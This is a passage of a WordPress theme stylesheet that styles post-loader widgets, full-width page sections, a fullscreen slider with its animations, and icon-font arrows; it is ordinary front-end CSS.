  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: auto;
  padding: 0;
  width: 200px;
  height: 200px;
  border: 8px solid #f7f7f7;
  color: #f7f7f7;
  text-align: center;
  font-weight: normal;
  font-size: 100px;
  line-height: 200px;
  font-family: arial;
}
#not-found h2 {
  padding: 20px 0;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
}
/* Latest Post Loader Widget*/
.lp-wrapper {
  padding: 3px 0 2px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.lp-wrapper img {
  margin-right: 10px;
  margin-bottom: 5px;
}
.lp-wrapper .img-frame {
  padding: 3px;
}
.lp-title {
  display: block;
  margin-top: 13px;
  vertical-align: middle;
  line-height: 1.5em;
}
.lp-title a {
  color: #252525;
}
.lp-post-info {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.footer-widgets .lp-title a {
  color: #ffffff;
}
.lp-title a:hover {
  color: #fdd200;
}
.lp-post-info a {
  color: inherit;
  text-transform: uppercase;
  font-size: 10px;
}
.sidebar-box .recentcomments a {
  color: #777777;
}
/* Portfolio Post Loader Widget*/
.portfolio-items-widget {
  overflow: hidden;
  padding-top: 7px;
}
.portfolio-items-widget li {
  float: left;
  margin-right: 3.2%;
  padding-bottom: 8px;
  width: 22.2%;
}
.portfolio-items-widget li:nth-of-type(4n) {
  margin-right: 0;
}
.portfolio-items-widget img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -ms-box-sizing: border-box;
  max-width: 100%;
  width: 100%;
}
.portfolio-items-widget img:hover {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
/* From The Blog Section */
.pexeto-recent-posts,
.pexeto-related-posts {
  margin: 30px 0;
  text-align: left;
  color: inherit;
}
.pexeto-recent-posts blockquote,
.pexeto-related-posts blockquote {
  font: italic 125%/150% Georgia, "Times New Roman", Times, serif;
}
.pexeto-recent-posts .format-quote,
.pexeto-related-posts .format-quote,
.pexeto-recent-posts .format-aside,
.pexeto-related-posts .format-aside {
  -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
  margin: 1px;
}
.pexeto-recent-posts a.nivo-nextNav,
.pexeto-related-posts a.nivo-nextNav,
.pexeto-recent-posts a.nivo-prevNav,
.pexeto-related-posts a.nivo-prevNav,
.pexeto-recent-posts .nivo-controlNav,
.pexeto-related-posts .nivo-controlNav {
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -ms-transform: scale(0.75);
  -o-transform: scale(0.75);
  transform: scale(0.75);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  margin-top: -44px;
}
.pexeto-recent-posts .nivo-wrapper:hover a.nivo-nextNav,
.pexeto-related-posts .nivo-wrapper:hover a.nivo-nextNav,
.pexeto-recent-posts .nivo-wrapper:hover a.nivo-prevNav,
.pexeto-related-posts .nivo-wrapper:hover a.nivo-prevNav,
.pexeto-recent-posts .nivo-wrapper:hover .nivo-controlNav,
.pexeto-related-posts .nivo-wrapper:hover .nivo-controlNav {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.pexeto-recent-posts a.nivo-prevNav,
.pexeto-related-posts a.nivo-prevNav {
  -webkit-transform-origin: -50% 100%;
  -moz-transform-origin: -50% 100%;
  -ms-transform-origin: -50% 100%;
  -o-transform-origin: -50% 100%;
  transform-origin: -50% 100%;
}
.pexeto-recent-posts a.nivo-nextNav,
.pexeto-related-posts a.nivo-nextNav {
  -webkit-transform-origin: 150% 100%;
  -moz-transform-origin: 150% 100%;
  -ms-transform-origin: 150% 100%;
  -o-transform-origin: 150% 100%;
  transform-origin: 150% 100%;
}
.pexeto-recent-posts .nivo-caption,
.pexeto-related-posts .nivo-caption {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: none;
  visibility: hidden;
}
.pexeto-recent-posts .format-aside aside,
.pexeto-related-posts .format-aside aside,
.pexeto-recent-posts .format-quote blockquote,
.pexeto-related-posts .format-quote blockquote {
  margin-left: 0;
  border-left: 0px;
}
.rp-title {
  margin: auto;
  padding-bottom: 20px;
  width: 100%;
  border-bottom: 0px;
  text-align: left;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
}
.rp-post-title {
  padding: 20px 0 4px 0;
  font-size: 18px;
  line-height: 1.4em;
}
.rp-post-title a {
  color: inherit;
}
.rp-header img {
  width: 100%;
}
.post-type-icon-wrap {
  display: none;
}
/* List Style Blod Section */
.rp-list ul {
  margin-left: 0;
  list-style: none;
}
.rp-list li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.06);
  text-align: center;
  padding: 25px 0;
}
.rp-list h3 {
  display: inline-block;
  padding: 0;
  font-size: 20px;
}
.rp-list a {
  color: inherit;
}
.rp-list .rp-info {
  display: inline-block;
  width: auto;
}
.rp-list .rp-title {
  font-weight: bold;
  text-align: center;
}
.rp-list .rp-info h3:after {
  content: "/";
  margin: 0 10px;
}
.rp-list .rp-info h3:before {
  content: "/";
  margin: 0 10px;
}
.rp-list .rp-cat a {
  margin-left: 0;
}
.rp-columns .read-more {
  padding-top: 7px;
}
.section-full-width .rp-list h3 {
  color: inherit;
}
.rp-list li:hover {
  background-color: rgba(0, 0, 0, 0.02);
}
.rp-date {
  display: inline-block;
  text-align: right;
  min-width: 200px;
}
.rp-cat {
  text-align: left;
  min-width: 200px;
  display: inline-block;
}
.rp-cat a {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  margin-left: 2%;
}
.rp-cat a,
.rp-date {
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  -webkit-opacity: 0.7;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  text-transform: uppercase;
  letter-spacing: 2px;
}
/* END List Style Blod Section */
/* Full-Width Custom Page Sections */
.section-full-width {
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.03) inset, 0 -1px 0 0 rgba(0, 0, 0, 0.03) inset;
}
#content-container .section-full-width .section-boxed {
  margin: 90px auto;
}
.section-full-width .section-title {
  margin: 0;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
  letter-spacing: -2px;
  font-weight: bold;
  font-size: 40px;
  line-height: 1.3em;
}
.section-full-width .sub-title {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  margin: 0;
  margin-bottom: 1em;
  padding: 0;
  font-size: 20px;
  line-height: 1.3em;
}
.section-full-width .services-box,
.section-full-width .services-title-box {
  color: inherit;
}
.section-full-width h1,
.section-full-width h2,
.section-full-width h3,
.section-full-width h4,
.section-full-width h5,
.section-full-width h6 {
  color: inherit;
}
/* Section Light */
.section-light {
  background: #f7f7f7;
  text-align: left;
}
.section-light .section-title {
  display: table;
  margin-right: auto;
  margin-bottom: 35px;
  margin-left: auto;
  text-align: center;
  letter-spacing: -3px;
  font-weight: normal;
}
.section-light .section-title:before {
  content: "";
  display: block;
  background-color: #fdd200;
  width: 30%;
  height: 2px;
  margin: auto;
  margin-bottom: 3px;
}
.section-light .sub-title {
  margin: 0;
  margin-bottom: 12px;
  color: #102119;
  text-align: center;
  line-height: 1em;
}
.section-light h4.sub-title {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-style: normal;
  font-size: 14px;
  font-family: Montserrat, 'Open Sans', Helvetica, Arial, sans-serif;
}
.content .section-light h1,
.content .section-light h2,
.content .section-light h3,
.content .section-light h4,
.content .section-light h5,
.content .section-light h6 {
  color: #102119;
}
/* Section Light 2 */
.section-light2 {
  background: #EDF5F7;
}
.section-light2 .section-title {
  margin-bottom: 0px;
  text-align: center;
  text-transform: capitalize;
  font-weight: normal;
  display: table;
  margin: auto;
}
.section-light2 .section-title:after {
  content: "";
  display: block;
  width: 62%;
  height: 2px;
  background: #fdd200;
  margin: auto;
  margin-top: 11px;
  margin-bottom: 5px;
}
.section-light2 .sub-title {
  margin-bottom: 35px;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 15px;
  margin-top: 14px;
}
.content .section-light2 h1,
.content .section-light2 h2,
.content .section-light2 h3,
.content .section-light2 h4,
.content .section-light2 h5,
.content .section-light2 h6 {
  color: #252525;
}
/* Section Light With Background Image */
.section-light-bg {
  position: relative;
  background-color: #f7f7f7;
  background-position: center;
  background-size: cover;
  color: #373737;
}
.section-light-bg .section-title,
.section-light-bg .sub-title {
  display: table;
  padding: 10px 0 ;
  color: #373737;
}
.section-light-bg .section-title {
  margin-bottom: 10px;
  font-weight: bold;
}
.section-light-bg .section-title:after {
  content: "";
  width: 62%;
  display: block;
  height: 2px;
  background: #fdd200;
  margin-top: 10px;
  margin-bottom: 2px;
}
.section-light-bg .sub-title {
  padding: 7px;
  text-transform: uppercase;
  font-style: normal;
  font-family: Montserrat, 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 16px;
  letter-spacing: 2px;
}
.content .section-light-bg h1,
.content .section-light-bg h2,
.content .section-light-bg h3,
.content .section-light-bg h4,
.content .section-light-bg h5,
.content .section-light-bg h6 {
  color: #373737;
}
/* Section Dark */
.section-dark {
  background: #252525;
  color: #ffffff;
}
.section-dark .section-title {
  margin-bottom: 5px;
  color: #ffffff;
  text-align: center;
  letter-spacing: normal;
  display: table;
  margin: auto;
}
.section-dark .section-title:after {
  content: "";
  width: 62%;
  display: block;
  height: 2px;
  background: #fdd200;
  margin: auto;
  margin-top: 4px;
  margin-bottom: 7px;
}
.section-dark .sub-title {
  margin: auto;
  margin-bottom: 1.1em;
  text-align: center;
}
.section-dark .sub-title + * {
  margin-top: 30px;
}
.content .section-dark h1,
.content .section-dark h2,
.content .section-dark h3,
.content .section-dark h4,
.content .section-dark h5,
.content .section-dark h6 {
  color: #ffffff;
}
.content .section-dark .services-thumbnail .services-content h3 {
  color: #333332;
}
.section-dark .pg-info {
  background-color: rgba(255, 255, 255, 0.07);
}
.testimonial-container .double-line {
  margin-bottom: 15px;
  border-top: 0 solid #383838;
}
/* Section Dark With Background Image */
.section-dark-bg {
  position: relative;
  background-color: #3ca4cf;
  background-position: center;
  background-size: cover;
  color: #ffffff;
}
.section-dark-bg .section-title,
.section-dark-bg .sub-title {
  color: #ffffff;
}
.section-dark-bg .sub-title {
  display: table;
  margin-bottom: 1.1em;
  width: auto;
  text-transform: uppercase;
  font-style: normal;
  font-weight: normal;
  line-height: 1.7em;
  font-size: 16px;
  letter-spacing: 2px;
}
.section-dark-bg .section-title {
  margin-bottom: 3px;
  font-weight: normal;
  text-transform: none;
}
.content .section-dark-bg h1,
.content .section-dark-bg h2,
.content .section-dark-bg h3,
.content .section-dark-bg h4,
.content .section-dark-bg h5,
.content .section-dark-bg h6 {
  color: #ffffff;
}
.content .section-dark-bg .services-thumbnail .services-content h3 {
  color: #333332;
}
.section-dark-bg .pg-info {
  background-color: rgba(255, 255, 255, 0.07);
}
.section-dark-bg .services-default .services-box {
  border-left-color: rgba(255, 255, 255, 0.21);
}
.bg-image-1 {
  position: relative;
  padding: 50px 0;
  min-height: 600px;
  background-position: center;
  background-size: cover;
}
.section-half-width .cols-wrapper {
  margin-right: auto;
  margin-left: auto;
  width: 50%;
  font-size: 16px;
}
/* Section Custom */
.content .section-custom h1,
.content .section-custom h2,
.content .section-custom h3,
.content .section-custom h4,
.content .section-custom h5,
.content .section-custom h6 {
  color: inherit;
}
/* CTA Circle  */
.cta-element {
  margin: auto;
  padding: 20px 0;
  text-align: center;
}
.content .cta-element .cta-title {
  margin: 0;
  font-size: 32px;
  line-height: 45px;
  -webkit-font-smoothing: antialiased;
}
.cta-title:after {
  display: block;
  overflow: hidden;
  margin: auto;
  margin-top: 13px;
  width: 70px;
  height: 2px;
  background: rgba(0, 0, 0, 0.3);
  content: '';
  text-indent: -999em;
}
.content .cta-element .cta-small-title {
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  letter-spacing: 6px;
  font-size: 12px;
  line-height: 12px;
  opacity: 0.5;
}
.cta-element .button {
  margin-top: 8px;
}
.full-bg-image {
  position: absolute;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-size: cover;
}
.parallax-scroll .full-bg-image {
  -webkit-transition: top 0.05s ease;
  -moz-transition: top 0.05s ease;
  -ms-transition: top 0.05s ease;
  -o-transition: top 0.05s ease;
  transition: top 0.05s ease;
  height: 160%;
}
.pexeto-parallax .sl-icons li {
  opacity: 1;
  /* OVERWRITE THE EXISTING CSS */

}
.parallax-element {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.ie10 .parallax-scroll .full-bg-image {
  -webkit-transition: top 0.3s ease;
  -moz-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  -o-transition: top 0.3s ease;
  transition: top 0.3s ease;
}
.parallax-fixed .full-bg-image {
  background-attachment: fixed;
}
.section-full-width {
  position: relative;
  overflow: hidden;
}
/* END Full-width section */
/* Full-Width Slider Page template */
.page-template-template-fullscreen-slider-php #content-container {
  padding: 0;
}
.page-template-template-fullscreen-slider-php .header-wrapper {
  position: fixed;
  z-index: 100;
  width: 100%;
}
.page-template-template-fullscreen-slider-php .page-wrapper {
  background-color: inherit;
}
.page-template-template-fullscreen-slider-php .header-wrapper {
  background-color: rgba(0, 0, 0, 0);
  min-height: 0;
}
.section-slider img {
  width: 100%;
}
.section {
  position: relative;
}
.section .tableCell {
  padding-left: 3%;
  padding-right: 3%;
}
.section-slider {
  padding: 0 !important;
}
.section-slider .tableCell {
  padding-left: 0;
  padding-right: 0;
}
.section-title {
  font-size: 35px;
  letter-spacing: -1px;
  line-height: 1em;
  padding: 0;
  margin: 0;
  padding-bottom: 10px;
}
.section-desc {
  line-height: 1.5em;
  padding-top: 0;
}
.section-text,
.section-textimg {
  background-position: center center;
  background-size: cover;
}
.section-text .section-title,
.section-textimg .section-title,
.section-text .section-desc,
.section-textimg .section-desc {
  color: #ffffff;
}
.section-text .section-title,
.section-text .section-desc {
  max-width: 600px;
}
.section-text .section-title {
  padding-bottom: 7px;
}
.section-text .section-desc p {
  margin: 0;
}
.section-content .button {
  margin-top: 13px;
}
/* Section Text Layout Center Center */
.layout-cc {
  width: 100%;
  text-align: center;
}
.layout-cc .section-content {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  vertical-align: middle;
}
.layout-cc .section-title,
.layout-cc .section-desc {
  margin: auto;
}
/* Section Text Layout Center Top */
.layout-ct {
  text-align: center;
}
.layout-ct .section-content {
  padding-top: 3%;
  position: relative;
}
.layout-ct .section-title,
.layout-ct .section-desc {
  margin: auto;
}
/* Section Text Layout Center Bottom */
.layout-cb {
  text-align: center;
}
.layout-cb .section-content {
  position: absolute;
  bottom: 50px;
  width: 100%;
}
.layout-cb .section-title,
.layout-cb .section-desc {
  margin: auto;
}
/* Section Text Layout Left Top */
.layout-lt .section-content {
  padding-left: 3%;
  margin-top: 3%;
  position: relative;
}
/* Section Text Layout Left Center */
.layout-lc {
  width: 100%;
}
.layout-lc .section-content {
  padding-left: 3%;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  vertical-align: middle;
}
/* Section Text Layout Left Bottom */
.layout-lb .section-content {
  padding-left: 3%;
  position: absolute;
  bottom: 50px;
}
/* Section Text Layout Right Top */
.layout-rt .section-content {
  float: right;
  margin-top: 3%;
  margin-right: 50px;
  position: relative;
}
/* Section Text - Layout Right Center */
.layout-rc {
  width: 100%;
}
.layout-rc .section-content {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  float: right;
  vertical-align: middle;
  margin-right: 50px;
}
/* Section Text - Layout Right Bottom */
.layout-rb .section-content {
  margin-right: 50px;
  position: absolute;
  bottom: 50px;
  right: 0;
}
/* Section Text And Images - Layout Image on Left */
.section-wrapper:after {
  content: "";
  display: block;
  clear: both;
}
.layout-left .section-wrapper {
  max-width: 1200px;
  margin: auto;
  width: 90%;
}
.layout-left .section-img {
  max-width: 66%;
  float: left;
  margin-right: 3%;
}
.layout-left .section-content {
  float: left;
  max-width: 27%;
  width: 27%;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 0;
}
.layout-left > .section-wrapper,
.layout-right > .section-wrapper {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.layout-bottom > .section-wrapper,
.layout-top > .section-wrapper {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* Section Text And Images - Layout Image on Right */
.layout-right .section-wrapper {
  max-width: 1200px;
  margin: auto;
  width: 90%;
}
.layout-right .section-img {
  max-width: 66%;
  float: right;
  margin-left: 3%;
}
.layout-right .section-content {
  float: left;
  max-width: 27%;
  width: 27%;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  /*padding-left: 5%;*/

}
/* Section Text And Images - Layout Centered  */
.layout-top .section-wrapper,
.layout-bottom .section-wrapper {
  max-width: 980px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.layout-top .section-img,
.layout-bottom .section-img {
  margin-bottom: 3%;
}
.layout-top .section-img img,
.layout-bottom .section-img img {
  max-height: 70%;
}
.layout-top .section-title,
.layout-bottom .section-title {
  padding-bottom: 10px;
}
.layout-bottom .section-img {
  margin-bottom: 0;
  margin-top: 3%;
}
/* Fullscreen Slider Template */
#fullPage-nav span,
.fullPage-slidesNav span {
  border-color: rgba(0, 0, 0, 0.5);
  background-color: rgba(255, 255, 255, 0.2);
}
#fullPage-nav li .active span,
.fullPage-slidesNav .active span {
  background-color: rgba(255, 255, 255, 0.7);
  border-color: rgba(255, 255, 255, 0);
}
.fullpage-wrapper.loading {
  background: url('images/cs-loader.gif') no-repeat center center;
  background-size: 15px 15px;
}
.loading .fullpage-nav li.current {
  background: url('images/cs-loader-w.gif') no-repeat center center;
  background-color: rgba(0, 0, 0, 0.5);
  background-size: 10px 10px;
}
.section-slider .slide {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}
.slide-caption {
  position: absolute;
  left: 45px;
  bottom: 40px;
  background: rgba(0, 0, 0, 0.7);
  color: #ffffff;
  text-transform: uppercase;
  padding: 9px 16px;
  transition: opacity 0.5s ease;
  opacity: 0;
  letter-spacing: 2px;
  font-size: 13px;
}
.fullpage-data {
  position: fixed;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.fullpage-nav li {
  width: 12px;
  height: 12px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #ffffff;
  display: block;
  opacity: 0.8;
  margin: 7px 0;
  cursor: pointer;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
}
.fullpage-nav li.current {
  opacity: 0.3;
}
.page-template-template-fullscreen-slider-php {
  background: #b3b3b1;
}
.page-template-template-fullscreen-slider-php:before {
  content: "";
  width: 30px;
  height: 30px;
  position: fixed;
  top: 50%;
  left: 50%;
  background: url('images/cs-loader-w.gif');
  background-size: 30px 30px;
}
.mobile.page-template-template-fullscreen-slider-php:before {
  content: "";
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: url('images/cs-loader-w.gif');
  background-size: 30px 30px;
}
.fullpage-wrapper {
  transition: opacity 0.5s ease;
}
.fullpage-wrapper.loading {
  opacity: 0;
}
.section-bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-template-template-fullscreen-slider-php #header {
  position: fixed;
  top: 0;
  left: 0;
}
.mobile.page-template-template-fullscreen-slider-php #header {
  position: absolute;
}
.section {
  width: 100%;
  padding-top: 75px;
  padding-bottom: 35px;
  background-color: #b3b3b1;
}
.section {
  overflow: hidden;
}
.jspVerticalBar {
  top: 0px;
}
.section-wrapper > .element-animated,
.section > .element-animated,
.slide .element-animated {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  opacity: 1;
}
.fadeIn {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.slideInRight,
.slideInUp,
.slideInLeft {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.slideInRightFast {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    margin-right: -300px;
  }
  100% {
    opacity: 1;
    margin-right: 50px;
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    margin-right: -300px;
  }
  100% {
    opacity: 1;
    margin-right: 50px;
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    margin-top: 300px;
  }
  100% {
    opacity: 1;
    margin-top: 0;
  }
}
@keyframes slideInUp {
  0% {
    opacity: 0;
    margin-top: 300px;
  }
  100% {
    opacity: 1;
    margin-top: 0;
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    margin-left: -300px;
  }
  100% {
    opacity: 1;
    margin-left: 0;
  }
}
@keyframes slideInLeft {
  0% {
    opacity: 0;
    margin-left: -300px;
  }
  100% {
    opacity: 1;
    margin-left: 0;
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
@-webkit-keyframes slideInRightFast {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRightFast {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    -ms-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRightFast {
  -webkit-animation-name: slideInRightFast;
  animation-name: slideInRightFast;
}
.section-content,
.section-img {
  border: 1px solid transparent;
}
.mobile .fullpage-wrapper {
  opacity: 1;
}
.mobile #superContainer {
  -webkit-transform: none !important;
  overflow: auto !important;
}
.mobile .fullpage-wrapper.loading {
  opacity: 1;
}
.mobile .section-text,
.mobile .section-textimg {
  height: auto !important;
}
.mobile.page-template-template-fullscreen-slider-php .header-wrapper {
  position: static;
  padding-top: 85px !important;
}
body.page-template-template-fullscreen-slider-php.mobile {
  overflow: auto !important;
  height: auto !important;
}
.mobile .section .section-img {
  float: none;
  max-width: none;
  margin: 0;
  width: 90%;
  padding: 5%;
}
.mobile .section .section-content {
  float: none;
  width: 90%;
  max-width: none;
  padding: 5%;
}
.mobile .layout-rt .section-content,
.mobile .layout-rc .section-content,
.mobile .layout-rb .section-content {
  float: right;
  right: 0;
  width: auto;
}
.mobile .section .section-wrapper {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  top: 0;
}
.mobile .section-textimg .section-content {
  -webkit-transform: none;
  top: 0;
  position: static;
}
.mobile .section-text .section-content {
  position: absolute;
}
.mobile .layout-top .section-wrapper,
.mobile .layout-bottom .section-wrapper {
  max-width: none;
}
.mobile .fullpage-data {
  display: none;
}
/* ------------------------------  END Widgets and Page Templates  -------------------------------- */
/* ------------------------------  6. Others  -------------------------------- */
/* ------------ ICON FONTS CSS -------------*/
/*------ Icon Fonts Arrows --------*/
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'PexetoArrows';
  src: url('images/fonts/PexetoArrows.eot');
  src: url('images/fonts/PexetoArrows.eot?#iefix') format('embedded-opentype'), url('images/fonts/PexetoArrows.woff') format('woff'), url('images/fonts/PexetoArrows.ttf') format('truetype'), url('images/fonts/PexetoArrows.svg#PexetoArrows') format('svg');
}
.icon-arrow-left,
.icon-arrow-down,
.icon-arrow-up,
.icon-arrow-right,
.icon-arrow-left-2,
.icon-arrow-down-2,
.icon-arrow-up-2,
.icon-arrow-right-2,
.nivo-prevNav,
.nivo-nextNav,
.left-arrow,
.right-arrow,
.ps-left-arrow,
.ps-right-arrow,
.cs-arrows,
.pc-next,
.pc-prev,
.scroll-to-top span,
.ts-left-arrow,
.ts-right-arrow,
.mob-nav-arrow span,
.mob-sub-opened span,
.controlArrow.prev,
.controlArrow.next,
.nav-menu ul ul li .drop-arrow {
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'PexetoArrows';
  line-height: 1;
  speak: none;
  -webkit-font-smoothing: antialiased;
}
.nivo-prevNav,
.nivo-nextNav,
.left-arrow,
.right-arrow,
.ps-left-arrow,
.ps-right-arrow,
.cs-next-arrow,
.cs-prev-arrow,
.ps-left-arrow,
.ps-right-arrow {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  line-height: 70px;
}
.nivo-prevNav:hover,
.nivo-nextNav:hover,
.left-arrow:hover,
.right-arrow:hover,
.ps-left-arrow:hover,
.ps-right-arrow:hover,
.cs-next-arrow:hover,
.cs-prev-arrow:hover,
.ps-left-arrow:hover,
.ps-right-arrow:hover {
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.nivo-prevNav,
.left-arrow,
.cs-prev-arrow {
  text-indent: -5px;
}
/* animate the arrow on click */
.nivo-prevNav:active,
.left-arrow:active,
.cs-prev-arrow:active {
  text-indent: -12px;
}
.ps-left-arrow:active,
.ps-left-arrow:active {
  text-indent: -7px;
}
.ps-icon,
.ts-arrow {
  line-height: 30px;
}
.nivo-nextNav,
.right-arrow,
.ps-right-arrow,
.cs-next-arrow,
.ps-right-arrow {
  text-indent: 0px;
}
/* animate the arrow on click */
.nivo-nextNav:active,
.right-arrow:active,
.ps-right-arrow:active,
.cs-next-arrow:active,
.ps-right-arrow:active {
  text-indent: 3px;
}
.pc-next,
.pc-prev {
  line-height: 45px;
}
.icon-arrow-left:before,
.nivo-prevNav:before,
.cs-prev-arrow:before,
.pc-prev:before,
.ps-left-arrow:before,
.ts-left-arrow:before {
  content: "\e000";
}
.icon-arrow-right:before,
.nivo-nextNav:before,
.cs-next-arrow:before,
.pc-next:before,
.ps-right-arrow:before,
.ts-right-arrow:before,
.nav-menu ul ul li .drop-arrow:before {
  content: "\e001";
}
.icon-arrow-down:before {
  content: "\e001";
}
.icon-arrow-up:before,
.scroll-to-top span:before {
  content: "\e002";
}
.icon-arrow-left-2:before {
  content: "\e002";
}
.icon-arrow-down:before {
  content: "\e003";
}
.icon-arrow-up:before {
  content: "\e004";
}
.icon-arrow-left-3:before {
  content: "\e006";
}
.icon-arrow-down-2:before,
.mob-nav-arrow span:before {
  content: "\e007";
}
.icon-arrow-up-2:before,
